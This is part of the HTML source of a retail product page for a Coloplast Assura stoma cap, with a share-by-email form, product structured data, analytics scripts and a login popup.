                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}">

                        </picture>
                    </div>
                    <div class="product-name">
                        <p>
                            {{x.Name}}
                        </p>
                    </div>
                    
                    <div class="product-price text-center" ng-show="x.OurPrice>0">
                        <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>
                </div>
            </a>
        </div>
    </div>

</section>

    




        </div>
        <div class="d-none">
            <div id="myDivID">
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv3">

                
                    <div class=" faq-question prodect-inner-div">
                        <p>
                            Please enter your and your friends email address below.
                        </p>
                        <p> Fields marked with <span class="red-text">*</span> are compulsory </p>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Name<span class="red-text">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text" >
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <input type="text" placeholder="Your Name" class="form-control" maxlength="50" id="yname" name="yname">
                            </div>
                            <label id="ynameerror" class="text-danger d-none" for="yname"><span class="d-none">YError</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="SEmail">SEmail</label>
                                <input type="text" placeholder="Your Email Address" maxlength="50" class="form-control" id="SEmail" name="SEmail">
                            </div>
                            <label id="SEmailerror" class="text-danger d-none"><span class="d-none">SEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Name<span class="star">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="fname">fname</label>
                                <input type="text" placeholder="Friend's Name" maxlength="50" class="form-control" id="fname" name="fname">
                            </div>
                            <label id="fnameerror" class="text-danger d-none"><span class="d-none">fnameerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="FEmail">FEmail</label>
                                <input type="text" placeholder="Friend's Email Address" maxlength="50" class="form-control" id="FEmail" name="FEmail">
                            </div>
                            <label id="FEmailerror" class="text-danger d-none"><span class="d-none">FEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Message</span>
                            <div class="input-group input-last">
                                <span class="input-group-text">
                                    <i class="fa fa-pencil" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="Subject">Message</label>
                                <textarea class="form-control" name="Subject" id="Subject"></textarea>
                            </div>
                        </div>
                        <div class="mb-20">
                            <div class="input-group input-last HCapt">
                                <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                                <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />
                            </div>
                            <label id="Captcha-Error" class="text-danger d-none">Please fill captcha</label>
                        </div>
                        <div class="btnnn text-center">
                            <button type="button" class="btn btn-submit btn-branding" aria-label="Submit" onclick="javascript:SendMailFriend(&#39;36134&#39;);">Submit</button>
                            <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                        </div>
                    </div>
                



                <!--<div id="contentsection" class="padt10 w100p">
        <div class="bodytxt">
            Please enter your and your friends email address below.
        </div>
        <div class="w100p smalltext floatleftTextright padt5">
            Fields marked with <span class="redtext">*</span> are compulsory
        </div>
        <div class="floatleft w100p alignc marb10">
            <table summary="Contact Details" id="tab001" width="90%" border="0" cellspacing="1"
                   cellpadding="2">
                <tr>
                    <td>&nbsp;</td>
                </tr>
                <tr>
                    <td width="35%" class="fieldlabel">
                        <label for="yname">
                            Your Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td width="65%">
                        <input type="text" class="logintb1 width100" maxlength="50" id="yname" name="yname" /><br />
                        <label id="ynameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="SEmail">
                            Your Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="SEmail" name="SEmail" /><br />
                        <label id="SEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="fname">
                            Friend's Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="fname" name="fname" /><br />
                        <label id="fnameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="FEmail">
                            Friend's Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="FEmail" name="FEmail" /><br />
                        <label id="FEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Message:
                        </label>
                    </td>
                    <td>
                        <textarea name="Subject" id="Subject" class=" logintb1 width100" rows="3"></textarea>
                        <br />
                    </td>
                </tr>

                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Captcha:
                        </label>
                    </td>
                    <td>
                        <div class="col-xs-12 padt20 input-group rfaqpadt5 finputwidth">
                            <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                            <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />

                        </div>
                    </td>
                </tr>

                <tr class="txtdecoration">
                    <td>&nbsp;</td>
                    <td>
                        <br />-->
                
                
                <!--<button type="button" class="btn btn-submit btn-branding"  aria-label="Submit" onclick="javascript:SendMailFriend(&#39;36134&#39;);">Submit</button>
                        <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                    </td>
                </tr>
            </table>
        </div>
    </div>-->
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv2">
                <div id="Div2" class="padt10 w100p marb10">
                    The selected product information along with Reward Dollar coupon code has been successfully emailed to you and your friend.
                    <br />
                    <br />
                    Thank you for using www.healthproductsforyou.com
                    <br />
                    <br />
                    <a onclick="javascript:SendMailFriendClose();" target="_parent" href="javascript: void(0)">
                        <span class="sendemailclosebtn">Close </span>
                    </a>

                </div>
            </div>
        </div>
<script>
      function your_func() {
            
        const aaa = document.querySelectorAll(".ifream-cc");
        for (var i = 0; i < aaa.length; i++) {
         aaa[i].outerHTML = aaa[i].outerHTML.replace("[src]", "src");
        }
    }
    setTimeout(function () { your_func(); }, 5000);
    function CommonPageInnerindexClick(IndNo) {
        $(window).scrollTop($('#' + IndNo).offset().top - 200);

    }

</script><input data-val="true" data-val-number="The field PricingType must be a number." id="ProductData_PricingType" name="ProductData.PricingType" type="hidden" value="1" /><input data-val="true" data-val-number="The field PID must be a number." data-val-required="The PID field is required." id="ProductData_PID" name="ProductData.PID" type="hidden" value="36134" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="RewardTable_CategoryID" name="RewardTable.CategoryID" type="hidden" value="1299" /><input data-val="true" data-val-number="The field InternationalShip must be a number." id="ProductData_InternationalShip" name="ProductData.InternationalShip" type="hidden" value="1" /><input id="ProductData_Name" name="ProductData.Name" type="hidden" value="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter" /><input data-val="true" data-val-number="The field FreeHomeDelivery must be a number." id="ProductData_FreeHomeDelivery" name="ProductData.FreeHomeDelivery" type="hidden" value="0" /><input data-val="true" data-val-number="The field Item_excluded_from_Free_Shipping must be a number." id="ProductData_Item_excluded_from_Free_Shipping" name="ProductData.Item_excluded_from_Free_Shipping" type="hidden" value="0" /><input data-val="true" data-val-number="The field NoNextDay must be a number." id="ProductData_NoNextDay" name="ProductData.NoNextDay" type="hidden" value="0" /><input data-val="true" data-val-number="The field PrimaryCategoryID must be a number." data-val-required="The PrimaryCategoryID field is required." id="ProductData_PrimaryCategoryID" name="ProductData.PrimaryCategoryID" type="hidden" value="1299" /><input id="ProductData_Availability" name="ProductData.Availability" type="hidden" value="" /><input id="ProductData_ProdPurchasetype" name="ProductData.ProdPurchasetype" type="hidden" value="" /><input data-val="true" data-val-number="The field autoshipfrequency must be a number." data-val-required="The autoshipfrequency field is required." id="ProductData_autoshipfrequency" name="ProductData.autoshipfrequency" type="hidden" value="0" />    <script type="text/javascript">
         sa_product = parseInt(36134);
    </script>
<div ng-controller="sizechartController" id="product_sizechart_section" class="product-video gap-vertical10 hidden-sm hidden-xs angularhidden">
    <div class="d-none" id="sizecharthiddenitem">
        <div ng-repeat="chart in SizeChart" ng-init="$last && finished()">
            <div><b>{{chart.ChartName}}</b></div>
            <div ng-bind-html="chart.ChartDescription"></div>
        </div>
    </div>
</div>







    <script src="https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=36134-193863"></script>
	
   
        </div>
<script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter", "image": "https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp", "description": "It is small and discreet that makes it ideal for intimate moments, or for people with a colostomy who irrigate.", "url":"/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html",  "sku":"36134",  "category":"Ostomy Accessories" , "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return PolicyPage",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/RefundAndExchangePolicy" }, "brand": { "@type": "Brand", "name": "COLOPLAST"  },  "aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "2.5",   "reviewCount": "2",    "ratingCount": "2",    "bestRating": " 5 "   },  "offers": [ {  "@type": "Offer",  "priceCurrency": "USD",  "price": "71.99",  "url":"https://www.healthproductsforyou.com/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html#36134-193863",   "priceValidUntil": "2025-12-24", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "119.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "2803",   "sku": "36134-193863",   "name": "Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter Stoma Opening 1/2\" to 2\", 30/pack" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  ]}     </script>




<script type="text/javascript" async="async">

        //window.dataLayer = window.dataLayer || [];
        //function gtag() { dataLayer.push(arguments); }
        //gtag('js', new Date());
        //gtag('config', 'UA-2504256-3');
        //gtag('config', 'AW-1072217709');
        //setTimeout("gtag('event', 'adjusted bounce rate', {'event_label':'more than 45 sec'})", 45000);

</script>
<input data-val="true" data-val-number="The field AutomatedDis must be a number." id="hiddenautomateddis" name="ProductData.AutomatedDis" type="hidden" value="0" /><input data-val="true" data-val-number="The field RX must be a number." id="hiddenrxval" name="ProductData.RX" type="hidden" value="0" /><input id="ProductData_ProductUrl" name="ProductData.ProductUrl" type="hidden" value="/p-Coloplast-Assura-Opaque-Stoma-Cap-With-Skin-Barrier-And-Filter.html" /><input id="hiddenwishlistProductId" name="ProductData.PID" type="hidden" value="36134" />        <input type="hidden" value="Ostomy Accessories" id="productcatname" />
<input data-val="true" data-val-number="The field autoshipdis must be a number." data-val-required="The autoshipdis field is required." id="autoshipdis" name="autoshipdis" type="hidden" value="25" /><input data-val="true" data-val-number="The field autoshipmaxdis must be a number." data-val-required="The autoshipmaxdis field is required." id="autoshipmaxdis" name="autoshipmaxdis" type="hidden" value="20" /></form>



<script>

    (function () {
                if (typeof _ltk == 'object') { ltkCode(); } else {
                    (function (d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d); else { e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) { if (e.propertyName == 'ltkAsyncProperty') { d(); } }); } })
                        (function ()
                        {
                                ltkCode();
                        });
                }
                function ltkCode() {
                    _ltk_util.ready(function () {
                        _ltk.Activity.AddProductBrowse('36134');
                        _ltk.SCA.Submit();
                    })
                }
            })();


        // Measure a view of product details. This example assumes the detail view occurs on pageload,
        // and also tracks a standard pageview of the details page.
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            'ecommerce': {
                'detail': {
                    'actionField': { 'list': 'Apparel Gallery' },    // 'detail' actions have an optional list property.
                    'products': [{
                        'name': 'Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter',         // Name or ID is required.
                        'id': '36134',
                        'price': '71.99',
                        'brand': 'COLOPLAST',
                        'category': 'Ostomy Accessories',

                    }]
                }
            }
        });
</script>


<!-- Product Detail dataLayer -->
 

 
<!-- END Product Detail dataLayer -->
 <script>
    window.addEventListener('pagehide', function (event) {
        // Logic that was previously handled by unload or beforeunload
    });

    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') {
            // Logic that was previously handled by unload or beforeunload
        }
    });
</script>

<script>
 

 
    window.dataLayer = window.dataLayer || [];
 
    window.dataLayer.push({
 
        'event': 'pagevisit',
 
        'user_hashed_email': '',
 
    });
 
</script>











    <footer>
        






<!--Recently Viewed Items-->
<div id="recentlyviewedproducts" ng-controller="recentviewproductController" class="d-none container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin recently-viewed-items commonrecentlyproductpage">
    <div class="section-title text-center">
        <h2 tabindex="0">Recently Viewed Item(s)</h2>
    </div>
    <div class="recently-view-products-slider">
        <div class="recent-product-card" ng-repeat="x in recentproducts" ng-init="$last && finished()">
            <a href={{x.ProductUrl}}>
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}} : {{x.ShortDescription}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}" height="168" width="168">
                           

                        </picture>
                    </div>
                    <div class="product-name">
                    <p>{{x.Name}}</p>
                    </div>
                    
                    <div class="product-price text-center">
                    <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>

                </div>
            </a>
        </div>
               
    </div>
</div>

<!--End-->

<!--<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
            </div>
            </div>
        </div>
</div>-->


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row">
        <!-- Email Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Exclusive Deals, Straight to Your Inbox!</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control full-width EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <button id="sign-up" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Be the first to know! Subscribe for exclusive updates, tips, and offers delivered straight to your inbox.</p>
        </div>

        <!-- Phone Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Save More with SMS</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="phone-subscription">
                <input id="phoneNumber" type="tel" class="form-control PhoneNumber" placeholder="Enter your phone number" aria-label="signupphonenumber" maxlength="10" inputmode="numeric">
                <label class="d-none" for="phoneNumber">PhoneNumber</label>
                <div class="subscribe-line"></div>
                <button id="phone-signup" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Yes! I'd like to receive text alerts about new products and sales. By opting in, I agree to receive automated texts to my U.S. number.</p>
        </div>
    </div>

</div>









<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>

<div class="col-sm-12 text-center d-flex justify-content-center footer-section-social gx-0 mt-3 mb-2">
    <div class="row w-75 d-flex justify-content-between m-2">
        <a class="col-auto item1" href="https://twitter.com/HPFY" aria-label="twitter" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg"
                 viewBox="0 0 16 16"
                 fill="currentColor">
                <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z" />
            </svg>
        </a>

        <a class='col-auto item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest fa-lg" aria-hidden="true"></i></a>
    </div>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2025 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
